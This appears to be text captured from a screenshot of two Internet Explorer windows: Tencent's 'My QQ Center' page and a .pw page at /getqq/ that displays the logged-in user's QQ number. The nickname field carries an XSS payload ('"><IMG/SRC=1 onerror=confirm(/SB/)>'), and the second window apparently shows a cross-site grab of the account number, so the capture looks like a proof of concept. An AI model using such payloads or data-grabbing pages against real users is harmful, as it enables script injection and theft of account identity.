 我的QQ中心 - Windows Internet Explorer
http://id.qq.com/index.html
我的QQ中心
由于业务调整，我的QQ中心“好友”功能已于2014年7月15日停止服务，请使用QQ客户端进行好友管理。给您带来的不便，请您谅解，感谢您对QQ软件的支持
我的QQ中心
欢迎您，"><IMG/SRC=1 onerror=confirm(/SB/)>'(2721369627)
hello baby I'm DJ - Windows Internet Explorer
http://给.pw/getqq/
hello baby I'm DJ
当前QQ: 2721369627
openHandler: [Event type="open" bubbles=false cancelable=false eventPhase=2]
progressHandler loaded:6297 total: 0